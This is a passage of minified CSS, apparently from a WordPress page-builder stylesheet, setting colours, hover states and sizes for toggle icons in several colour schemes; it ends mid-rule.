.vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey .vc_toggle_icon{background-color:#ebebeb;border-color:transparent}.vc_toggle_color_grey .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#ebebeb}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#ebebeb}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon{background-color:#d2d2d2}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon{background:#ebebeb;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before{border-color:#d2d2d2;background:#ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after{background:#ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#d2d2d2;border-color:#b8b8b8}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#b8b8b8;background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before{border-color:#ebebeb;background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#d2d2d2;background:0 0}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before{background-color:#f7be68}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange .vc_toggle_icon{background-color:#f7be68;border-color:transparent}.vc_toggle_color_orange .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f7be68}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f7be68}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon{background-color:#fad398}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fad398}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon{background:#f7be68;border-color:#f4a938}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before{border-color:#f4a938;background:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after{background:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#fad398;border-color:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7be68;background:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fad398}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f7be68;background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fad398;background:0 0}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before{background-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sky .vc_toggle_icon{background-color:#5aa1e3;border-color:transparent}.vc_toggle_color_sky .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5aa1e3}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon{background-color:#86baea}.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#86baea}.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon{background:#5aa1e3;border-color:#2e88dc}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before{border-color:#2e88dc;background:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after{background:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#86baea;border-color:#5aa1e3}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#5aa1e3;background:#86baea}.vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#86baea}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5aa1e3;background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#86baea;background:0 0}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before{background-color:#6dab3c}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_green .vc_toggle_icon{background-color:#6dab3c;border-color:transparent}.vc_toggle_color_green .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#6dab3c}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#6dab3c}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon{background-color:#87c456}.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#87c456}.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon{background:#6dab3c;border-color:#55852f}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before{border-color:#55852f;background:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after{background:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#87c456;border-color:#6dab3c}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#6dab3c;background:#87c456}.vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#87c456}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before{border-color:#6dab3c;background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#87c456;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon{background-color:#f4524d;border-color:transparent}.vc_toggle_color_juicy_pink .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f4524d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#f7817d}.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon{background:#f4524d;border-color:#f1231d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before{border-color:#f1231d;background:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after{background:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#f7817d;border-color:#f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f4524d;background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#f7817d}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f4524d;background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f7817d;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before{background-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon{background-color:#f79468;border-color:transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f79468}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon{background-color:#fab698}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon{background:#f79468;border-color:#f47238}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before{border-color:#f47238;background:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after{background:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#fab698;border-color:#f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#f79468;background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fab698}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f79468;background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fab698;background:0 0}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before{background-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_purple .vc_toggle_icon{background-color:#b97ebb;border-color:transparent}.vc_toggle_color_purple .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#b97ebb}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon{background-color:#cb9fcd}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon{background:#b97ebb;border-color:#a75da9}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before{border-color:#a75da9;background:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after{background:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#cb9fcd;border-color:#b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#b97ebb;background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#cb9fcd}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before{border-color:#b97ebb;background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#cb9fcd;background:0 0}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_white .vc_toggle_icon{background-color:#fff;border-color:transparent}.vc_toggle_color_white .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#fff}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon{background-color:#e6e6e6}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon{background:#fff;border-color:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before{border-color:#e6e6e6;background:#fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after{background:#fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background:#e6e6e6;border-color:#ccc}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#ccc;background:#e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e6e6e6}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before{border-color:#fff;background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e6e6e6;background:0 0}.vc_toggle_size_sm .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm .vc_toggle_icon::before{height:2px;width:8px}.vc_toggle_size_sm .vc_toggle_icon::after{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon{display:inline-block;width:8px;margin-left:4px;height:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before{height:8px;width:2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after{width:6px;height:0}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{height:16px;width:16px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:8px;margin-left:-4px;width:8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-4px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_rounded 